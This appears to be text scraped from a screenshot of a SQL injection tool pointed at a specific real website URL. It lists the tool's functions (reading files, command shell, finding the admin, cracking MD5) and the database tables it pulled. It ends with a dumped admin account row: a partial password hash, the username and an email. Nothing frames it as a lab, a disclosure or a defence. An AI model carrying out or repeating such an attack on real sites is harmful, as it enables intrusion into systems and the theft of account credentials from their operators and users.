 Target: http://www.epweike.com/index.php?do=shop&sid=4128809&view=cas
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load S
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save
keke
keke_messqueue
employer_status
customer_copy
customer
uid
common_member
status
password
password username email uid
52a6972a93... admin admin@admin... 1